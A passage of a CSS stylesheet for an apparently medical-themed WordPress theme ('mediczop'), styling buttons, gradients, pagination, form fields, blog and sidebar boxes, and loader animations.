    color         : #ababab;
    font-size     : 16px;
    margin-bottom : 0; }

.mediczop-title-v3 {
  padding-bottom : 30px; }
  .mediczop-title-v3 h3 {
    font-family : 'PT Serif', serif;
    font-weight : 400;
    font-size     : 33px;
    line-height   : 36px;
    color         : #1b2725;
    margin-bottom : 0; }
  .mediczop-title-v3 h3 span {
    color : #5460ac; }

.mediczop-button a {
  display       : inline-block;
  line-height   : 41px;
  border-radius : 45px;
  padding       : 0 30px;
  font-family : 'Roboto', sans-serif;
  font-weight : 700;
  font-size     : 14px;
  color         : #fff; }
  .mediczop-button.mediczop-button-center {
    -ms-flex-pack           : center;
    -webkit-justify-content : center;
    -webkit-box-pack        : center;
    justify-content         : center;
    text-align : center; }
  .mediczop-button.mediczop-button-right {
    -ms-flex-pack           : end;
    -webkit-justify-content : flex-end;
    -webkit-box-pack        : end;
    justify-content         : flex-end;
    text-align : right; }
  @media (max-width: 767px) {
    .mediczop-button.mediczop-button-right {
      -ms-flex-pack           : center;
      -webkit-justify-content : center;
      -webkit-box-pack        : center;
      justify-content         : center;
      text-align : center; } }
  @media (max-width: 767px) {
    .mediczop-button.mediczop-button-left {
      -ms-flex-pack           : center;
      -webkit-justify-content : center;
      -webkit-box-pack        : center;
      justify-content         : center;
      text-align : center; } }
  .mediczop-button.mediczop-button-full-width a {
    width : 100%; }
  .mediczop-button.mediczop-button-large a {
    line-height : 50px; }
  .mediczop-button.mediczop-button-small a {
    line-height : 30px; }

.mediczop-button-black a {
  background : #1b2725;
  border     : 2px solid transparent; }
  .mediczop-button-black a:hover {
    border     : 2px solid #1b2725;
    background : transparent;
    color      : #1b2725; }

.mediczop-button-gradeint-v1 {
  display : -webkit-flex;
  display : -webkit-box;
  display : -moz-flex;
  display : -moz-box;
  display : -ms-flexbox;
  display : flex; }
  .mediczop-button-gradeint-v1 a {
    background : #5460ac;
    background : -webkit-linear-gradient(left, #5460ac, #59e3bf);
    background : -o-linear-gradient(right, #5460ac, #59e3bf);
    background : -moz-linear-gradient(right, #5460ac, #59e3bf);
    background : linear-gradient(to right, #5460ac, #59e3bf);
    z-index    : 1;
    overflow   : hidden;
    position   : relative;
    transition : all 0.5s ease; }
  .mediczop-button-gradeint-v1 a:before {
    border-radius : 40px;
    content       : '';
    position      : absolute;
    top           : 2px;
    right         : 2px;
    bottom        : 2px;
    left          : 2px;
    z-index       : -1;
    opacity       : 0;
    background    : #fff;
    transition    : all 0.5s ease; }
  .mediczop-button-gradeint-v1 a:hover {
    transition : all 0.5s ease;
    color      : #5460ac; }
  .mediczop-button-gradeint-v1 a:hover:before {
    transition : all 0.5s ease;
    opacity    : 1; }

.mediczop-button-gradeint-v2 {
  display : -webkit-flex;
  display : -webkit-box;
  display : -moz-flex;
  display : -moz-box;
  display : -ms-flexbox;
  display : flex; }
  .mediczop-button-gradeint-v2 a {
    border        : 2px solid #5460ac;
    z-index       : 1;
    overflow      : hidden;
    position      : relative;
    border-radius : 40px;
    transition    : all 0.5s ease;
    color         : #5460ac; }
  .mediczop-button-gradeint-v2 a:before {
    border-radius : 40px;
    content       : '';
    position      : absolute;
    top           : 0;
    right         : 0;
    bottom        : 0;
    left          : 0;
    z-index       : -1;
    opacity       : 0;
    background : #5460ac;
    background : -webkit-linear-gradient(left, #5460ac, #59e3bf);
    background : -o-linear-gradient(right, #5460ac, #59e3bf);
    background : -moz-linear-gradient(right, #5460ac, #59e3bf);
    background : linear-gradient(to right, #5460ac, #59e3bf);
    transition    : all 0.5s ease; }
  .mediczop-button-gradeint-v2 a:hover {
    border     : 2px solid #5460ac;
    color      : #fff;
    transition : all 0.5s ease; }
  .mediczop-button-gradeint-v2 a:hover:before {
    opacity    : 1;
    transition : all 0.5s ease; }

.mediczop-box-img-full img {
  width   : 100%;
  height  : auto;
  display : block; }
  .mediczop-box-img-full img.size-full {
    width : auto; }

.mediczop-box-img-hv-shin {
  overflow : hidden;
  position : relative; }
  .mediczop-box-img-hv-shin:hover:before {
    -webkit-animation : shine 0.75s;
    -moz-animation    : shine 0.75s;
    -ms-animation     : shine 0.75s;
    -o-animation      : shine 0.75s;
    animation         : shine 0.75s; }
  .mediczop-box-img-hv-shin:before {
    pointer-events : none;
    position       : absolute;
    top            : 0;
    left           : -75%;
    z-index        : 2;
    display        : block;
    content        : '';
    width          : 50%;
    height         : 100%;
    background     : transparent;
    background     : -webkit-linear-gradient(left, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, .5) 100%);
    background     : -moz-linear-gradient(left, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, .5) 100%);
    background     : -o-linear-gradient(left, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, .5) 100%);
    background     : linear-gradient(to right, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, .5) 100%);
    -webkit-transform : skew(-25deg);
    -moz-transform    : skew(-25deg);
    -ms-transform     : skew(-25deg);
    -o-transform      : skew(-25deg);
    transform         : skew(-25deg); }

@-webkit-keyframes shine {
  100% {
    left : 125%; } }

@keyframes shine {
  100% {
    left : 125%; } }

.mediczop-box-hv-dir {
  position : relative;
  overflow : hidden; }
  .mediczop-box-hv-dir .box-overlay {
    width    : 100%;
    height   : 100%;
    position : absolute; }
  .mediczop-box-hv-dir .box-overlay a {
    display   : inline-block;
    font-size : 19px;
    color     : #fff; }

.mediczop-box-hv-border {
  position : relative; }
  .mediczop-box-hv-border:hover:before {
    top     : 0;
    right   : 0;
    bottom  : 0;
    left    : 0;
    opacity : 1; }
  .mediczop-box-hv-border:before {
    content                     : '';
    position                    : absolute;
    top                         : -10px;
    right                       : -10px;
    bottom                      : -10px;
    left                        : -10px;
    background                  : transparent;
    border                      : 6px solid #59e3bf;
    opacity                     : 0;
    -webkit-transition-duration : 0.3s;
    -moz--transition-duration   : 0.3s;
    -ms--transition-duration    : 0.3s;
    -o--transition-duration     : 0.3s;
    transition-duration         : 0.3s;
    -webkit-transition-property : top, right, bottom, left;
    -moz--transition-property   : top, right, bottom, left;
    -ms--transition-property    : top, right, bottom, left;
    -o--transition-property     : top, right, bottom, left;
    transition-property         : top, right, bottom, left; }

.mediczop-pagination {
  width : 100%; }
  .mediczop-pagination li {
    display    : inline-block;
    margin     : 0 7px;
    transition : all 0.5s ease; }
  .mediczop-pagination li:hover.arrow a, .mediczop-pagination li.uk-active.arrow a {
    border : 1px solid #5460ac; }
  .mediczop-pagination li:hover a, .mediczop-pagination li.uk-active a {
    transition : all 0.5s ease;
    background : #5460ac;
    color      : #fff; }
  .mediczop-pagination li span.current {
    background    : #5460ac;
    color         : #fff;
    border        : 1px solid #5460ac;
    font-family : 'Roboto', sans-serif;
    font-weight : 500;
    font-size     : 14px;
    display       : inline-block;
    width         : 30px;
    height        : 30px;
    line-height   : 30px;
    transition : all 0.5s ease;
    text-align    : center;
    border-radius : 3px; }
  .mediczop-pagination li:first-child {
    margin-left : 0 !important; }
  .mediczop-pagination li:last-child {
    margin-right : 0 !important; }
  .mediczop-pagination li.arrow {
    margin : 0 37px; }
  .mediczop-pagination li.arrow a {
    width          : auto;
    letter-spacing : 2px;
    border         : 1px solid #e4e4e4;
    padding        : 0 26px;
    font-size      : 10px;
    border-radius  : 30px; }
  .mediczop-pagination li a {
    font-family : 'Roboto', sans-serif;
    font-weight : 500;
    color         : #1b1313;
    font-size     : 14px;
    display       : inline-block;
    width         : 30px;
    height        : 30px;
    line-height   : 30px;
    transition : all 0.5s ease;
    text-align    : center;
    border-radius : 3px; }
  .mediczop-pagination li a.next, .mediczop-pagination li a.prev {
    margin         : 0 37px;
    width          : auto;
    letter-spacing : 2px;
    border         : 1px solid #e4e4e4;
    padding        : 0 26px;
    font-size      : 10px;
    border-radius  : 30px; }

.blog-page .sticky, .blog-list-page .sticky, .blog-detail .sticky {
  margin-bottom : 50px; }
  .blog-page .sticky:after, .blog-list-page .sticky:after, .blog-detail .sticky:after {
    content          : '';
    background-color : #5460ac; }
  .blog-page .sticky .blog-box, .blog-list-page .sticky .blog-box, .blog-detail .sticky .blog-box {
    margin-bottom : 0 !important; }

.nav-links {
  margin-top : 30px; }
  .nav-links .nav-previous a, .nav-links .nav-next a {
    width         : auto;
    border        : 1px solid #e4e4e4;
    padding       : 10px 26px;
    font-size     : 14px;
    border-radius : 30px;
    transition    : all 0.5s ease; }
  .nav-links .nav-previous a:hover, .nav-links .nav-next a:hover, .nav-links .nav-previous a:active, .nav-links .nav-next a:active, .nav-links .nav-previous a:focus, .nav-links .nav-next a:focus {
    border     : 1px solid #5460ac;
    background : #5460ac;
    color      : #fff;
    transition : all 0.5s ease; }
  .nav-links .nav-previous {
    float : left; }
  .nav-links .nav-previous a .fa {
    padding-right : 10px; }
  .nav-links .nav-next {
    float : right; }
  .nav-links .nav-next a .fa {
    padding-left : 10px; }

.nf-form-title, .nf-form-fields-required, .nf-field-label, .nf-error-wrap {
  display : none; }

.nf-form-wrap .nf-field-label .nf-field-element input, .nf-form-wrap .nf-after-field .nf-field-element input, .nf-form-wrap .nf-after-form-content .nf-field-element input, .nf-form-wrap .nf-error .nf-field-element input, .nf-form-wrap .nf-field-label .nf-field-element textarea, .nf-form-wrap .nf-after-field .nf-field-element textarea, .nf-form-wrap .nf-after-form-content .nf-field-element textarea, .nf-form-wrap .nf-error .nf-field-element textarea {
  border : 1px solid #ec5f5f; }
  .nf-form-wrap .nf-before-form-content, .nf-form-wrap .nf-error-wrap, .nf-form-wrap .nj-form-left, .nf-form-wrap .nj-form-right {
    float         : left;
    clear         : inherit;
    margin-bottom : 0; }
  .nf-form-wrap .nj-form-left {
    padding-right : 5px; }
  @media (max-width: 480px) {
    .nf-form-wrap .nj-form-left {
      padding-right : 0; } }
  .nf-form-wrap .nj-form-right {
    padding-left : 5px; }
  @media (max-width: 480px) {
    .nf-form-wrap .nj-form-right {
      padding-left : 0; } }
  .nf-form-wrap .nf-field-container {
    margin-bottom : 25px; }
  .nf-form-wrap .nf-field-container.submit-container {
    margin-bottom : 0; }
  .nf-form-wrap .nf-response-msg {
    color          : #5460ac;
    margin-bottom  : 20px;
    text-transform : uppercase; }
  .nf-form-wrap input[type="button"] {
    transition  : all 0.5s ease;
    background  : #5460ac;
    line-height : 41px;
    font-weight : 700;
    font-size   : 14px;
    color       : #fff;
    padding     : 0 25px;
    border      : 2px solid transparent; }
  .nf-form-wrap input[type="button"]:hover {
    color      : #5460ac;
    background : none;
    border     : 2px solid #5460ac;
    transition : all 0.5s ease; }

.mediczop-form .nf-form-cont .uk-grid {
  margin-left : -15px; }
  .mediczop-form .nf-form-cont .uk-grid > * {
    margin-bottom : 25px;
    padding-left  : 15px; }
  .mediczop-form .nf-form-cont span {
    font-size : 14px;
    color     : rgba(255, 255, 255, .6);
    position  : absolute;
    left      : 35px;
    top       : 50%;
    -webkit-transform : translateY(-50%);
    -moz-transform    : translateY(-50%);
    -ms-transform     : translateY(-50%);
    -o-transform      : translateY(-50%);
    transform         : translateY(-50%); }
  .mediczop-form .nf-form-cont select, .mediczop-form .nf-form-cont input, .mediczop-form .nf-form-cont textarea {
    border        : 1px solid transparent;
    background    : #4c4f50;
    height        : 45px;
    line-height   : 45px;
    padding       : 0 25px 0 25px;
    outline       : none;
    font-size     : 14px;
    border-radius : 0;
    font-family : 'Roboto', sans-serif;
    font-weight : 400;
    color         : rgba(255, 255, 255, .6); }
  .mediczop-form .nf-form-cont textarea {
    max-height : 100px; }
  .mediczop-form .nf-form-cont label {
    position : relative; }
  .mediczop-form .nf-form-cont label:before {
    content        : '\f0d7';
    font-family    : 'FontAwesome';
    font-size      : 14px;
    color          : rgba(255, 255, 255, .6);
    position       : absolute;
    right          : 20px;
    top            : 50%;
    -webkit-transform : translateY(-50%);
    -moz-transform    : translateY(-50%);
    -ms-transform     : translateY(-50%);
    -o-transform      : translateY(-50%);
    transform         : translateY(-50%);
    pointer-events : none; }
  .mediczop-form .nf-form-cont label select {
    cursor             : pointer;
    -webkit-appearance : none;
    -moz-appearance    : none;
    -ms-appearance     : none;
    appearance         : none; }
  .mediczop-form .nf-form-cont label select::-ms-expand {
    display : none; }
  .mediczop-form .nf-form-cont input::-webkit-input-placeholder {
    opacity : 1;
    color   : rgba(255, 255, 255, .6); }
  .mediczop-form .nf-form-cont input:-moz-placeholder {
    opacity : 1;
    color   : rgba(255, 255, 255, .6); }
  .mediczop-form .nf-form-cont input::-moz-placeholder {
    opacity : 1;
    color   : rgba(255, 255, 255, .6); }
  .mediczop-form .nf-form-cont input:-ms-input-placeholder {
    opacity : 1;
    color   : rgba(255, 255, 255, .6) !important; }
  .mediczop-form .nf-form-cont input[type="button"] {
    transition  : all 0.5s ease;
    background  : #5460ac;
    width       : 100%;
    line-height : 41px;
    font-weight : 700;
    font-size   : 14px;
    color       : #fff;
    border      : 2px solid transparent; }
  .mediczop-form .nf-form-cont input[type="button"]:hover {
    color      : #5460ac;
    background : none;
    border     : 2px solid #5460ac;
    transition : all 0.5s ease; }

.vc_row-no-padding .vc_inner.uk-container-center {
  margin-left  : auto;
  margin-right : auto; }

.overflow-auto {
  overflow : initial !important; }

.mediczop-form-gradeint {
  background : #5460ac;
  background : -webkit-linear-gradient(left, #5460ac, #59e3bf);
  background : -o-linear-gradient(right, #5460ac, #59e3bf);
  background : -moz-linear-gradient(right, #5460ac, #59e3bf);
  background : linear-gradient(to right, #5460ac, #59e3bf);
  border-radius : 5px;
  overflow      : hidden; }
  .mediczop-form-gradeint h3 {
    font-family : 'PT Serif', serif;
    font-weight : 700;
    font-size      : 25px;
    color          : #fff;
    line-height    : 30px;
    background     : #1b2725;
    padding-bottom : 0; }
  .mediczop-form-gradeint .nf-form-cont {
    padding : 30px 35px; }
  .mediczop-form-gradeint .nf-form-cont .uk-grid > * {
    margin-bottom : 20px; }
  .mediczop-form-gradeint .nf-form-cont select, .mediczop-form-gradeint .nf-form-cont input {
    background : rgba(76, 79, 80, .5); }
  .mediczop-form-gradeint .nf-form-cont a {
    border     : 2px solid #f8f8f8;
    background : #f8f8f8;
    color      : #1b2725; }
  .mediczop-form-gradeint .nf-form-cont a:before, .mediczop-form-gradeint .nf-form-cont a:after {
    display : none; }
  .mediczop-form-gradeint .nf-form-cont a:hover {
    background : transparent;
    color      : #f8f8f8; }
    .mediczop-form-gradeint .nf-form-cont a:hover span {
      color : #f8f8f8; }
  .mediczop-form-gradeint .nf-form-cont a span {
    color : #1b2725; }

.mediczop-blog .mediczop-box-img-hv-shin {
  border-radius : 5px;
  margin-bottom : 30px; }
  .mediczop-blog .box-content h6 {
    margin-bottom : 10px;
    display       : inline-block;
    font-family : 'Roboto', sans-serif;
    font-weight : 400;
    line-height   : 20px;
    padding       : 0 14px;
    font-size     : 12px;
    color         : #fff;
    background    : #5460ac;
    margin-right  : 5px; }
  .mediczop-blog .box-content h3 {
    margin-bottom : 10px;
    font-family : 'Roboto', sans-serif;
    font-weight : 500;
    font-size     : 22px;
    color         : #1b2725; }
  .mediczop-blog .box-content p, .mediczop-blog .box-content a {
    font-family : 'Roboto', sans-serif;
    font-weight : 400;
    font-size : 16px;
    color     : #4e5453; }
  .mediczop-blog .box-content p {
    margin-bottom : 14px; }
  .mediczop-blog .box-content .read-more {
    display  : inline-block;
    position : relative; }
  .mediczop-blog .box-content .read-more:before {
    content    : '';
    width      : 0%;
    height     : 1px;
    background : #5460ac;
    position   : absolute;
    left       : 0;
    bottom     : 0;
    transition : all 0.5s ease; }
  .mediczop-blog .box-content .read-more:hover:before {
    width : 100%; }

.mediczop-sidebar .sidebar-box {
  padding       : 30px;
  margin-bottom : 30px; }
  .mediczop-sidebar .sidebar-box:last-child {
    margin-bottom : 0; }
  .mediczop-sidebar .sidebar-box h3 {
    font-family : 'PT Serif', serif;
    font-weight : 700;
    font-size      : 22px;
    color          : #fff;
    padding-bottom : 26px; }
  .mediczop-sidebar .sidebar-box li a, .mediczop-sidebar .sidebar-box li p {
    font-family : 'Roboto', sans-serif;
    font-weight : 400;
    font-size : 14px;
    color     : #fff; }
  .mediczop-sidebar .sidebar-times {
    background : #4c4f50; }
  .mediczop-sidebar .sidebar-times .title-sidebar {
    color         : #fff;
    margin-bottom : 0;
    padding-top   : 0; }
  .mediczop-sidebar .sidebar-times li {
    padding-bottom : 11px; }
  .mediczop-sidebar .sidebar-times li:last-child {
    padding-bottom : 0; }
  .mediczop-sidebar .sidebar-times li:before {
    display : none; }
  .mediczop-sidebar .sidebar-times li p {
    display     : block;
    line-height : 18px; }
    .mediczop-sidebar .sidebar-times li p span, .mediczop-sidebar .sidebar-times li p i {
      font-weight : 400;
      font-size : 12px;
      color     : #dcddde; }
    .mediczop-sidebar .sidebar-times li p span {
      padding-right : 5px; }
  .mediczop-sidebar .sidebar-hotline {
    position : relative; }
  .mediczop-sidebar .sidebar-hotline .phone {
    text-align : center;
    position   : absolute;
    top        : 23px;
    right      : 23px; }
  .mediczop-sidebar .sidebar-hotline .phone h3 {
    font-family : 'PT Serif', serif;
    font-weight : 700;
    font-size      : 24px;
    color          : #5460ac;
    padding-bottom : 8px; }
  .mediczop-sidebar .sidebar-hotline .phone h6 {
    font-family : 'PT Serif', serif;
    font-weight : 700;
    font-size     : 16px;
    color         : #5460ac;
    line-height   : 28px;
    padding       : 0 10px;
    background    : #fff;
    border-radius : 5px; }

.mediczop-sidebar-v2 {
  /* ------------------------------
   Page Loading
   ---------------------------- */ }
  .mediczop-sidebar-v2 .box {
    margin-bottom : 50px; }
  .mediczop-sidebar-v2 .box:last-child {
    margin-bottom : 0; }
  .mediczop-sidebar-v2 .box.widget_recent_entries ul li:before {
    content : '';
    top     : 15px; }
  .mediczop-sidebar-v2 .box form input {
    width         : 100%;
    padding       : 0 50px 0 25px;
    height        : 40px;
    line-height   : 40px;
    background    : #fafafa;
    border        : 1px solid #e4e4e4;
    border-radius : 5px;
    font-family : 'Roboto', sans-serif;
    font-weight : 400;
    font-size     : 14px;
    color         : #4c4f50;
    transition : all 0.5s ease; }
    .mediczop-sidebar-v2 .box form input:focus {
      border : 1px solid #5460ac; }
  .mediczop-sidebar-v2 .box form button {
    padding    : 0;
    background : transparent;
    outline    : none;
    border     : none;
    font-size  : 14px;
    color      : #4c4f50;
    cursor     : pointer;
    position   : absolute;
    right      : 25px;
    top        : 50%;
    -webkit-transform : translateY(-50%);
    -moz-transform    : translateY(-50%);
    -ms-transform     : translateY(-50%);
    -o-transform      : translateY(-50%);
    transform         : translateY(-50%); }
  .mediczop-sidebar-v2 .box .title {
    position      : relative;
    margin-bottom : 17px; }
  .mediczop-sidebar-v2 .box .title:before {
    content    : '';
    width      : 100%;
    height     : 1px;
    background : #5460ac;
    position   : absolute;
    right      : 0;
    bottom     : 10px;
    left       : 0;
    z-index    : -1; }
  .mediczop-sidebar-v2 .box .title h3 {
    font-family : 'Roboto', sans-serif;
    font-weight : 700;
    font-size     : 19px;
    color         : #1b2725;
    display       : inline-block;
    background    : #fff;
    padding-right : 10px;
    margin        : 0; }
  .mediczop-sidebar-v2 .box ul.top-views li a, .mediczop-sidebar-v2 .box ul.top-rate li a {
    padding-left : 0; }
    .mediczop-sidebar-v2 .box ul.top-views li a h3, .mediczop-sidebar-v2 .box ul.top-rate li a h3 {
      margin-bottom : 0; }
  .mediczop-sidebar-v2 .box ul.menu li:before {
    top : 15px; }
  .mediczop-sidebar-v2 .box ul li {
    position      : relative;
    margin-bottom : 0; }
    .mediczop-sidebar-v2 .box ul li:hover:before {
      background : #5460ac; }
    .mediczop-sidebar-v2 .box ul li:before {
      content       : '';
      width         : 4px;
      height        : 4px;
      border-radius : 50%;
      background    : #4e5453;
      position      : absolute;
      left          : 0;
      top           : 14px;
      transition : all 0.5s ease; }
    .mediczop-sidebar-v2 .box ul li.recentcomments {
      padding-left : 16px; }
    .mediczop-sidebar-v2 .box ul li a {
      font-family : 'Roboto', sans-serif;
      font-weight : 400;
      font-size    : 14px;
      line-height  : 30px;
      color        : #4e5453;
      padding-left : 16px;
      position     : relative; }
    .mediczop-sidebar-v2 .box ul li a .fa {
      display : none; }
    .mediczop-sidebar-v2 .box ul li a:hover, .mediczop-sidebar-v2 .box ul li a:active, .mediczop-sidebar-v2 .box ul li a:focus {
      color : #5460ac; }
    .mediczop-sidebar-v2 .box ul li a.rsswidget {
      text-decoration : underline; }
  .mediczop-sidebar-v2 .box .top-views li {
    margin-bottom : 20px; }
    .mediczop-sidebar-v2 .box .top-views li:last-child {
      margin-bottom : 0; }
    .mediczop-sidebar-v2 .box .top-views li .mediczop-box-img-hv-shin {
      width         : 80px;
      height        : 80px;
      border        : 1px solid #dcddde;
      border-radius : 5px;
      float         : left; }
    .mediczop-sidebar-v2 .box .top-views li .mediczop-box-img-hv-shin img {
      display : block;
      width   : 100%;
      height  : 100%; }
    .mediczop-sidebar-v2 .box .top-views li .box-text {
      margin-left : 100px; }
    .mediczop-sidebar-v2 .box .top-views li .box-text h3 {
      font-family : 'Roboto', sans-serif;
      font-weight : 500;
      display        : inline-block;
      font-size      : 16px;
      color          : #1b2725;
      padding-bottom : 10px; }
    .mediczop-sidebar-v2 .box .top-views li .box-text p {
      font-family : 'Roboto', sans-serif;
      font-weight : 300;
      font-size    : 12px;
      color        : #4e5453;
      line-height  : 11px;
      border-left  : 2px solid #5460ac;
      padding-left : 9px; }
    .mediczop-sidebar-v2 .box .top-views li a:hover, .mediczop-sidebar-v2 .box .top-views li a:active, .mediczop-sidebar-v2 .box .top-views li a:focus {
      color : #5460ac; }
  .mediczop-sidebar-v2 .box .price-filter {
    margin-top : 5px; }
  .mediczop-sidebar-v2 .box .price-filter #price_filter {
    margin-bottom : 10px;
    width         : 100%;
    height        : 2px;
    background    : #c5c5c5;
    border        : none; }
    .mediczop-sidebar-v2 .box .price-filter #price_filter .ui-slider-range {
      background : #1b2725; }
    .mediczop-sidebar-v2 .box .price-filter #price_filter .ui-slider-handle {
      width         : 10px;
      height        : 10px;
      background    : #1b2725;
      border        : none;
      border-radius : 50%;
      outline       : none;
      cursor        : pointer;
      top           : -5px;
      margin-left   : 0; }
  .mediczop-sidebar-v2 .box .price-filter p {
    font-family : 'Roboto', sans-serif;
    font-weight : 700;
    line-height : 15px;
    font-size   : 14px;
    color       : #1b2725; }
    .mediczop-sidebar-v2 .box .price-filter p input {
      background : transparent;
      outline    : none;
      border     : none;
      width      : 50%;
      float      : left; }
    .mediczop-sidebar-v2 .box .price-filter p input + input {
      float      : right;
      text-align : right; }
  .mediczop-sidebar-v2 .box .price-filter .mediczop-button {
    margin-top : 5px; }
    .mediczop-sidebar-v2 .box .price-filter .mediczop-button a {
      font-weight : 400;
      line-height   : 27px;
      padding       : 0 23px;
      border-radius : 5px; }
    .mediczop-sidebar-v2 .box .price-filter .mediczop-button a:before {
      border-radius : 5px; }
  .mediczop-sidebar-v2 .box .top-rate li {
    margin-bottom : 20px; }
    .mediczop-sidebar-v2 .box .top-rate li:last-child {
      margin-bottom : 0; }
    .mediczop-sidebar-v2 .box .top-rate li .mediczop-box-img-hv-shin {
      width         : 80px;
      height        : 80px;
      border        : 1px solid #dcddde;
      border-radius : 5px;
      background    : #fafafa;
      float         : left; }
    .mediczop-sidebar-v2 .box .top-rate li .mediczop-box-img-hv-shin img {
      display : block; }
    .mediczop-sidebar-v2 .box .top-rate li .box-text {
      margin-left : 100px; }
    .mediczop-sidebar-v2 .box .top-rate li .box-text h3 {
      font-family : 'Roboto', sans-serif;
      font-weight : 500;
      display   : inline-block;
      font-size : 16px;
      color     : #1b2725; }
    .mediczop-sidebar-v2 .box .top-rate li .box-text ul {
      margin-bottom : 7px;
      line-height   : 10px; }
    .mediczop-sidebar-v2 .box .top-rate li .box-text ul li {
      margin-bottom : 0;
      display       : inline-block; }
      .mediczop-sidebar-v2 .box .top-rate li .box-text ul li span {
        font-size : 10px;
        color     : #5460ac; }
    .mediczop-sidebar-v2 .box .top-rate li .box-text p {
      font-family : 'Roboto', sans-serif;
      font-weight : 900;
      font-size : 12px; }
    .mediczop-sidebar-v2 .box .top-rate li .box-text p i {
      color           : #dcddde;
      padding-right   : 10px;
      text-decoration : line-through; }

@-webkit-keyframes loader {
  0% {
    -webkit-transform : rotate(0deg);
    -khtml-transform  : rotate(0deg);
    -moz-transform    : rotate(0deg);
    -ms-transform     : rotate(0deg);
    -o-transform      : rotate(0deg);
    transform         : rotate(0deg); }

  25% {
    -webkit-transform : rotate(180deg);
    -khtml-transform  : rotate(180deg);
    -moz-transform    : rotate(180deg);
    -ms-transform     : rotate(180deg);
    -o-transform      : rotate(180deg);
    transform         : rotate(180deg); }

  50% {
    -webkit-transform : rotate(180deg);
    -khtml-transform  : rotate(180deg);
    -moz-transform    : rotate(180deg);
    -ms-transform     : rotate(180deg);
    -o-transform      : rotate(180deg);
    transform         : rotate(180deg); }

  75% {
    -webkit-transform : rotate(360deg);
    -khtml-transform  : rotate(360deg);
    -moz-transform    : rotate(360deg);
    -ms-transform     : rotate(360deg);
    -o-transform      : rotate(360deg);
    transform         : rotate(360deg); }

  100% {
    -webkit-transform : rotate(360deg);
    -khtml-transform  : rotate(360deg);
    -moz-transform    : rotate(360deg);
    -ms-transform     : rotate(360deg);
    -o-transform      : rotate(360deg);
    transform         : rotate(360deg); } }

@-moz-keyframes loader {
  0% {
    -webkit-transform : rotate(0deg);
    -khtml-transform  : rotate(0deg);
    -moz-transform    : rotate(0deg);
    -ms-transform     : rotate(0deg);
    -o-transform      : rotate(0deg);
    transform         : rotate(0deg); }

  25% {
    -webkit-transform : rotate(180deg);
    -khtml-transform  : rotate(180deg);
    -moz-transform    : rotate(180deg);
    -ms-transform     : rotate(180deg);
    -o-transform      : rotate(180deg);
    transform         : rotate(180deg); }

  50% {
    -webkit-transform : rotate(180deg);
    -khtml-transform  : rotate(180deg);
    -moz-transform    : rotate(180deg);
    -ms-transform     : rotate(180deg);
    -o-transform      : rotate(180deg);
    transform         : rotate(180deg); }

  75% {
    -webkit-transform : rotate(360deg);
    -khtml-transform  : rotate(360deg);
    -moz-transform    : rotate(360deg);
    -ms-transform     : rotate(360deg);
    -o-transform      : rotate(360deg);
    transform         : rotate(360deg); }

  100% {
    -webkit-transform : rotate(360deg);
    -khtml-transform  : rotate(360deg);
    -moz-transform    : rotate(360deg);
    -ms-transform     : rotate(360deg);
    -o-transform      : rotate(360deg);
    transform         : rotate(360deg); } }

@-ms-keyframes loader {
  0% {
    -webkit-transform : rotate(0deg);
    -khtml-transform  : rotate(0deg);
    -moz-transform    : rotate(0deg);
    -ms-transform     : rotate(0deg);
    -o-transform      : rotate(0deg);
    transform         : rotate(0deg); }

  25% {
    -webkit-transform : rotate(180deg);
    -khtml-transform  : rotate(180deg);
    -moz-transform    : rotate(180deg);
    -ms-transform     : rotate(180deg);
    -o-transform      : rotate(180deg);
    transform         : rotate(180deg); }

  50% {
    -webkit-transform : rotate(180deg);
    -khtml-transform  : rotate(180deg);
    -moz-transform    : rotate(180deg);
    -ms-transform     : rotate(180deg);
    -o-transform      : rotate(180deg);
    transform         : rotate(180deg); }

  75% {
    -webkit-transform : rotate(360deg);
    -khtml-transform  : rotate(360deg);
    -moz-transform    : rotate(360deg);
    -ms-transform     : rotate(360deg);
    -o-transform      : rotate(360deg);
    transform         : rotate(360deg); }

  100% {
    -webkit-transform : rotate(360deg);
    -khtml-transform  : rotate(360deg);
    -moz-transform    : rotate(360deg);
    -ms-transform     : rotate(360deg);
    -o-transform      : rotate(360deg);
    transform         : rotate(360deg); } }

@-o-keyframes loader {
  0% {
    -webkit-transform : rotate(0deg);
    -khtml-transform  : rotate(0deg);
    -moz-transform    : rotate(0deg);
    -ms-transform     : rotate(0deg);
    -o-transform      : rotate(0deg);
    transform         : rotate(0deg); }

  25% {
    -webkit-transform : rotate(180deg);
    -khtml-transform  : rotate(180deg);
    -moz-transform    : rotate(180deg);
    -ms-transform     : rotate(180deg);
    -o-transform      : rotate(180deg);
    transform         : rotate(180deg); }

  50% {
    -webkit-transform : rotate(180deg);
    -khtml-transform  : rotate(180deg);
    -moz-transform    : rotate(180deg);
    -ms-transform     : rotate(180deg);
    -o-transform      : rotate(180deg);
    transform         : rotate(180deg); }

  75% {
    -webkit-transform : rotate(360deg);
    -khtml-transform  : rotate(360deg);
    -moz-transform    : rotate(360deg);
    -ms-transform     : rotate(360deg);
    -o-transform      : rotate(360deg);
    transform         : rotate(360deg); }

  100% {
    -webkit-transform : rotate(360deg);
    -khtml-transform  : rotate(360deg);
    -moz-transform    : rotate(360deg);
    -ms-transform     : rotate(360deg);
    -o-transform      : rotate(360deg);
    transform         : rotate(360deg); } }

@keyframes loader {
  0% {
    -webkit-transform : rotate(0deg);
    -khtml-transform  : rotate(0deg);
    -moz-transform    : rotate(0deg);
    -ms-transform     : rotate(0deg);
    -o-transform      : rotate(0deg);
    transform         : rotate(0deg); }

  25% {
    -webkit-transform : rotate(180deg);
    -khtml-transform  : rotate(180deg);
    -moz-transform    : rotate(180deg);
    -ms-transform     : rotate(180deg);
    -o-transform      : rotate(180deg);
    transform         : rotate(180deg); }

  50% {
    -webkit-transform : rotate(180deg);
    -khtml-transform  : rotate(180deg);
    -moz-transform    : rotate(180deg);
    -ms-transform     : rotate(180deg);
    -o-transform      : rotate(180deg);
    transform         : rotate(180deg); }

  75% {
    -webkit-transform : rotate(360deg);
    -khtml-transform  : rotate(360deg);
    -moz-transform    : rotate(360deg);
    -ms-transform     : rotate(360deg);
    -o-transform      : rotate(360deg);
    transform         : rotate(360deg); }

  100% {
    -webkit-transform : rotate(360deg);
    -khtml-transform  : rotate(360deg);
    -moz-transform    : rotate(360deg);
    -ms-transform     : rotate(360deg);
    -o-transform      : rotate(360deg);
    transform         : rotate(360deg); } }

@-webkit-keyframes loader-inner {
  0% {
    height : 0; }

  25% {
    height : 0; }

  50% {
